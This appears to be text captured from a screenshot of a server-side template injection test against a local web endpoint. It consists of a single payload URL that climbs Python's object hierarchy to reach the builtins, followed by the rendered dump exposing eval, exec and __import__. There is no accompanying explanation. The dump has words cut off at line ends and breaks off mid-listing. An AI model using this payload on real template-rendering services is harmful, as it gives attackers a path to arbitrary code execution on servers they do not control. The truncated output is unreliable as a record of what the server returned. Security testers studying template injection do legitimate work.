 127.0.0.1/ssti?s={{''.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['__builtins__']}}
after render:{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other
objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.",
'__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>,
origin='built-in'), '__build_class__': <built-in function __build_class__>, '__import__': <built-
function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any':
<built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>,
'breakpoint': <built-in function breakpoint>, 'callable': <built-in function callable>, 'chr':
<built-in function chr>, 'compile': <built-in function compile>, 'delattr': <built-in functio
delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built
function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>,
'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <bui
in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id':
<built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function